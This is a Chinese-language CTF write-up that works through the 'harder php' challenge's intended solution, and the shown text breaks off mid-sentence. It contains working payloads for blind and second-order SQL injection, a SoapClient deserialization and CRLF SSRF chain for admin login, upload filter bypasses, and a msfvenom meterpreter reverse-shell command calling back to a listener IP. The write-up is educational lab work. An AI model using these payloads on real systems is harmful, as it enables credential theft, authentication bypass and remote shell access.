
前言
easy php跟harder php在比赛中虽然源码已经get到,但没能做出来,现在官方网站已经关闭,但官方在Github上公开了源码和Docker配置,所以拉下来跟着writeup做一遍,学习学习姿势。
这道题看了一下网上的writeup,大概有四种解法:
- 预期解法
- 非预期解法
- session.upload
- xdebug
- /tmp/临时文件竞争
非预期解法是按getshell的方法来划分的,这也导致easy php升级成harder php。写完writeup的时候发现预期解法的篇幅有点大了,但大有大的好处,作者在这里尽力还原了解题的完整过程,所以这篇就是harder php的预期解法。
预期解法
获取源码
首先尝试源码泄露,经过测试后发现只要在文件名后加~就能得到源码。
SQL注入获取admin密码


然后简单的对源码进行审计一下,有如下发现:
login跟register的$username使用了check_username()进行检查,$password则是直接进行md5()加密。

看到这个基本可以确定
login跟register不存在注入,接着再看看哪里有insert、insert、select语句,然后可以看到在publish中的$_POST['signature']和$_POST['mood']没有经过任何过滤直接就进行了insert插入。
为了验证猜想,我们先注册一个账号,地址跟容易猜出来,就是
?action=register,打开后发现要进行md5碰撞,这里也记录一下脚本。
碰撞脚本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29# -*- coding: utf-8 -*-
# running in python2
import multiprocessing
import hashlib
import random
import string
import sys
CHARS = string.letters + string.digits
def cmp_md5(substr, stop_event, str_len, start=0, size=20):
global CHARS
while not stop_event.is_set():
rnds = ''.join(random.choice(CHARS) for _ in range(size))
md5 = hashlib.md5(rnds)
if md5.hexdigest()[start: start+str_len] == substr:
print rnds
stop_event.set()
if __name__ == '__main__':
substr = 'b825c' # 修改此值
start_pos = 0
str_len = len(substr)
cpus = multiprocessing.cpu_count()
stop_event = multiprocessing.Event()
processes = [multiprocessing.Process(target=cmp_md5, args=(substr,
stop_event, str_len, start_pos))
for i in range(cpus)]
for p in processes:
p.start()
for p in processes:
p.join()
注册后我们登陆网站,然后打开发表页面。

这里值得注意的是我们在哪个参数注入,
mood参数被强制转成int,所以我们只能在signature中进行注入。
然后在插入的地方,我们发现他会把“`”转换成“’”,这就是一个利用点。

基于盲注
所以我们可以构造这样的payload:1
signature=1`,if(ascii(substr((select password from ctf_users where username=0x61646d696e),2,1))=53,sleep(3),0))#&mood=0

注意,
0x61646d696e是admin的16进制编码,而且这里不能直接比较字符如substr()>'a'。如果注入成功则会延迟三秒返回页面。后来看writeup的时候发现了另一种有意思的注入方式,他通过反序列化控制了
ip的值,然后通过返回不同的国家判断注入结果,其payload如下:1 | wat`,(select case when ascii(substr((select password from ctf_users where is_admin=1),3,1))=48 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:7:"1.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=49 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:7:"2.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=50 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:7:"5.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=51 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:9:"127.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=52 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:9:"128.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=53 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:9:"129.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=54 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:9:"135.0.0.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=55 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:11:"27.116.56.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=56 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:12:"41.109.118.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=57 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:10:"5.11.15.64";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=97 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:12:"103.81.186.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=98 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:10:"5.10.240.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=99 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:11:"17.45.140.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=100 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:12:"43.249.176.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=101 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:9:"41.76.8.0";s:4:"date";i:1520676219;}` when ascii(substr((select password from ctf_users where is_admin=1),3,1))=102 then `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:9:"46.8.41.0";s:4:"date";i:1520676219;}` else `O:4:"Mood":3:{s:4:"mood";s:6:"../../";s:2:"ip";s:7:"1.0.0.0";s:4:"date";i:1520676219;}` end)) -- - |
但我在本地复现的时候这个payload却行不通,页面返回的是服务器错误,查看日志则是反序列化的错误。

这里作者就不再纠结这个问题了,最终
admin的密码就是nu1ladmin。#### 二次注入
除了盲注,这里作者还发现了一个博客中运用了更简单的payload,他使用了
二次注入一次性将密码直接注入出来,从操作上来看二次注入的步骤显然要比盲注简单很多,所以作者对这种手法再进行练习。原博客地址为:p0’s blog | 破首先先注册一个新的用户,并且通过盲注确定他的
id,然后进行二次注入,如:1 | signature=1`,(select 1)),('1','123','1','1')#mood=1 |
这种注入就是一次插入两行数据,这样我们可以控制第二行的所有数据,然后我们可以将
admin的密码显示到id为自己账号上的signature上。具体操作如下:1、获取用户的
id:
所以我的

id就是4。接着进行二次注入,payload:1 | signature=1`,1),(4,`admin333`,(select concat(username,0x2c,password) from ctf_users where is_admin=1),`O:4:"Mood":3:{s:4:"mood";i:0;s:2:"ip";s:14:"220.181.171.99";s:4:"date";i:1520667855;}`)#&mood=0 |
最后刷新页面就可以获得
admin的账号密码了。
反序列化+SSRF

其实通过审计,我们可以知道得到admin的密码是不够的,因为admin的allow_diff_ip是=0的,所以我们还是无法直接利用。其实比赛中看到了反序列化漏洞,但因为Mood类中并没有魔术函数,所以一直以为反序列化利用不了,所以也就卡壳了。后来证实自己的知识面还是太窄了:(
到了这一步,我们就要怎么利用SSRF了,我这里想到了两个方法:
- 1、修改admin的allow_diff_ip字段,使我们能直接登陆admin,然后上传
- 2、拿着你的session,去做admin的登录,然后上传
第一种因为被代码写死,所以无法利用。
所以我们利用第二种方式去getshell。
在phpinfo中,我们发现
soap是开启的,php中有一个特殊的类:SoapClient,它是用来创建soap数据报文,与wsdl接口进行交互的。

通过传入两个参数,第一个是 $url, 既目标url,第二个参数是一个数组,里面是soap请求的一些参数和属性。第二个参数(options)的相关介绍如下:

我们可以看到这个类传入的第一个参数为 $wsdl。

控制是否是
wsdl模式,如果为NULL,就是非wsdl模式。如果是非wsdl模式,反序列化的时候就会对options中的url进行远程soap请求,如果是wsdl模式,在序列化之前就会对$url参数进行请求,从而无法可控序列化数据。我们验证一下,写一个简单的发起soap请求。

1 | <?php |
1 | O:10:"SoapClient":3:{s:3:"uri";s:3:"123";s:8:"location";s:27:"http://192.168.187.133:8887";s:13:"_soap_version";i:1;} |
抓包修改后发送。
在虚拟机中监听:
nc -lvv 8887,再去刷新?action=index,就能看到服务器已经接收到soap请求。
CRLF

现在我们已经触发了SSRF,但可以看到SOAP原始的数据是不符合POST请求的数据格式的,所以,我们要想办法控制soap请求使它符合post请求,从而实现我们的目的。
soap请求的content/type是text/xml; charset=utf‐8,我们没办法直接覆盖掉原本的content/type,而我们知道,要能通过$_POST获取数据,content/type要是application/x‐www‐form‐urlencoded才行。然后我们从SOAP的参数说明中知道:soap中是支持User-Agent的,并且在header里 User-Agent 是在 Content-Type 前面的,所以我们可以通过控制User-Agent来控制整个POST报文。
我们知道http请求报文中使用\x0d\x0a,也就是回车换行符,分割http请求头跟body部分,所以我们通过\x0d\x0a来控制soap请求,使他变成我们想要的http报文格式,这种攻击手段也称为CRLF。如:
这里我使用了官方放出的payload:1
2
3
4
5
6
7
8
9
10
11
12
13
14<?php
$target = 'http://127.0.0.1/index.php?action=login';
$post_string = 'username=admin&password=nu1ladmin&code=cf44f3147ab331af7d66943d888c86f9';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93'
);
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri' => "aaab"));
$aaa = serialize($b);
$aaa = str_replace('^^',"\r\n",$aaa);
$aaa = str_replace('&','&',$aaa);
echo bin2hex($aaa);
?>
我们只需将PHPSESSID跟code换成我们自己的就可以实现admin登陆。我们在另一个浏览器中打开页面,然后记录他的PHPSESSID跟code。如:

所以,我的payload就是:

1 | signature=x`,`O:10:"SoapClient":3:{s:3:"uri";s:1:"0";s:8:"location";s:39:"http://127.0.0.1/index.php?action=login";s:11:"_user_agent";S:188:"fake\0D\0ACookie: PHPSESSID=etf9pia6ftpj50eav8jsbp7ta5\0D\0AContent-Type: application/x-www-form-urlencoded\0D\0AContent-Length: 700\0D\0A\0D\0Ausername=admin\26password=nu1ladmin\26code=THYoaQkVdIm739Hppszu\26y=cc";}`) -- -&mood=0 |

然后我们在另一个浏览器上就可以以
admin登陆了,(直接刷新页面即可,不用输入密码),然后可以看到我们已经解锁了文件上传功能。

上传文件getshell
我们再来看文件上传的代码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33function upload($file){
$file_size = $file['size'];
if($file_size>2*1024*1024) {
echo "pic is too big!";
return false;
}
$file_type = $file['type'];
if($file_type!="image/jpeg" && $file_type!='image/pjpeg') {
echo "file type invalid";
return false;
}
if(is_uploaded_file($file['tmp_name'])) {
$uploaded_file = $file['tmp_name'];
$user_path = "/app/adminpic";
if (!file_exists($user_path)) {
mkdir($user_path);
}
$file_true_name = str_replace('.','',pathinfo($file['name'])['filename']);
$file_true_name = str_replace('/','',$file_true_name);
$file_true_name = str_replace('\\','',$file_true_name);
$file_true_name = $file_true_name.time().rand(1,100).'.jpg';
$move_to_file = $user_path."/".$file_true_name;
if(move_uploaded_file($uploaded_file,$move_to_file)) {
if(stripos(file_get_contents($move_to_file),'<?php')>=0)
system('sh /home/nu1lctf/clean_danger.sh');
return $file_true_name;
}
else
return false;
}
else
return false;
}
可以看到如果你上传的文件包含<?php,就会运行一个bash clean_danger.sh去删除这个文件。而这个脚本的代码是:1
2cd /app/adminpic/
rm *.jpg
绕过这个检测的方法有两个:
- 1、使用linux命令的一个feature
当我们创建诸如 -xaaaaaaa.jpg的文件后,我们不能通过 rm or rm .jpg 删除它,除非rm -r (它的上一层目录),比如:

- 2、使用段标签
因为php版本高于5.4,所以我们可以使用<?=拿到webshell。

为了方便反弹shell,这里我用msf生成了shellcode,命令:1
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.187.129 LPORT=4444 -f raw > /root/meter.php
因为使用的是msf反弹shell的代码,所以我们用msf监听一下。
并且上传的时候我使用了第一种方法
文件上传上去后,我们需要找到他的位置即文件名,在
